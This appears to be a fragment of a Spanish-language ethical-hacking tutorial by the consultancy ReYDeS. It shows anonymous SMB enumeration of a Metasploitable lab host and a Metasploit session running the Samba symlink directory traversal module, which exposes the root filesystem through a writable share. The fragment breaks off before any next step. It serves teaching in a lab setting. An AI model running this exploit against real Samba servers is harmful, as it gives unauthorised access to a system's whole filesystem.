 Alonso Eduardo Caballero Quezada - ReYDeS
Consultor en Hacking Ético & Cómputo Forense
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
Server Comment
--------- -------
METASPLOITABLE metasploitable server (Samba 3.0.20-Debian)
RYDS ryds server (Samba, Ubuntu)
Workgroup Master
--------- -------
WORKGROUP RYDS
Con Metasploit Framework
msf> search symlink
Matching Modules
================
Name Disclosure Date Rank
Description
---- --------------- ----
-----------
auxiliary/admin/smb/samba_symlink_traversal normal Samba
Symlink Directory Traversal
msf> use auxiliary/admin/smb/samba_symlink_traversal
msf auxiliary(samba_symlink_traversal) > set RHOST 192.168.1.34
RHOST => 192.168.1.34
msf auxiliary(samba_symlink_traversal) > set SMBSHARE tmp
SMBSHARE => tmp
msf auxiliary(samba_symlink_traversal) > exploit
[*] Connecting to the server...
[*] Trying to mount writeable share 'tmp'...
[*] Trying to link 'rootfs' to the root filesystem...
[*] Now access the following share to browse the root filesystem:
[*] 192.168.1.34tmprootfs
[*] Auxiliary module execution completed
msf auxiliary(samba_symlink_traversal) >
Ahora desde otra consola:
Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -: @Alonso_ReYDeS
 